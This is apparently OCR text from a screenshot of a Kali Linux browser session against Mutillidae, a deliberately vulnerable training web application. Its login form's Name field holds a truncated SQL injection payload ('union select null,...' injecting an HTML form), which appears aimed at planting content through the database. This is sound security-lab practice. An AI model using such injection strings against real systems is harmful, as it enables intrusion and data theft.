 Applications Places Firefox ESR Tue 23:14 2
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://10.0...er-info.php Problem loading page http://10.0....dae/CCN2.txt Preferences
10.0.1.100/mutillidae/index.php?page=user-info.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Log
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
View your details
Back
Please enter username and password
to view account details
Name ' union select null,null,null,null,'<form action="" method="post" enctype="application/x-www-form-urle
Password
View Account Details
Dont have an account? Please register here